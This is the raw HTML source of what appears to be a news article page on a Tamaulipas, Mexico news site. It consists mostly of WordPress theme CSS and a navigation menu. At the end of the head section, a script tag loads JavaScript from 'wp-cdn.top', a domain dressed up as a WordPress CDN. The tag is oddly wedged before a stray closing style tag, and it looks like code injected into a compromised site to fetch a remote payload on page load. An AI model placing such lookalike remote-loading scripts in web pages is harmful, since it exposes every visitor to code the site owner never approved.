    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-600355 single-format-standard wp-theme-Newspaper td-standard-pack fortalecen-plan-estatal-de-desarrollo-sera-la-guia-de-la-transformacion-de-tamaulipas global-block-template-8 single_template_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
